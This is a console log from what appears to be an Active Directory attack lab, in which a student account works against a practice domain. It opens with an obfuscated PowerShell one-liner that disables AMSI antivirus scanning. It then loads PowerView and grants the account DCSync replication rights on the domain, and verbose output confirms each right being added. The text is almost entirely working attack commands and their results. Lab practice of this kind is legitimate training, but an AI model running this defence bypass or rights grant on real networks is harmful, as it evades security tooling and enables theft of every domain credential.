 PS C:\AD\Tools> S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'
l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."sE`T
`VaLUE"(  ${n`ULl},${t`RuE} )
PS C:\AD\Tools> . C:\AD\Tools\PowerView.ps1
PS C:\AD\Tools> Add-DomainObjectAcl -TargetIdentity 'DC=dollarcorp,DC=moneycorp,DC=local' -PrincipalIdentity student613 -Rights DCSync -PrincipalDomain dollarcorp.moneycorp.local -TargetDomain dollarcorp.moneycorp.local -Verbose
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(|(|(samAccountName=student613)(name=student613)(displayname=student613)))
VERBOSE: [Get-DomainSearcher] search base:
LDAP://DCORP-DC.DOLLARCORP.MONEYCORP.LOCAL/DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Invoke-LDAPQuery] filter string:
(&(|(|(samAccountName=student613)(name=student613)(displayname=student613))))
VERBOSE: [Get-DomainObject] Error disposing of the Results object: Method invocation failed because
[System.DirectoryServices.SearchResult] does not contain a method named 'dispose'.
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (|(distinguishedname=DC=dollarcorp,DC=moneycorp,DC=local))
VERBOSE: [Get-DomainSearcher] search base:
LDAP://DCORP-DC.DOLLARCORP.MONEYCORP.LOCAL/DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Invoke-LDAPQuery] filter string: (&(|(distinguishedname=DC=dollarcorp,DC=moneycorp,DC=local)))
VERBOSE: [Get-DomainObject] Error disposing of the Results object: Method invocation failed because
[System.DirectoryServices.SearchResult] does not contain a method named 'dispose'.
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student613,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local 'DCSync'
on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student613,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local rights
GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student613,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local rights
GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student613,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local rights
GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=dollarcorp,DC=moneycorp,DC=local
PS C:\AD\Tools>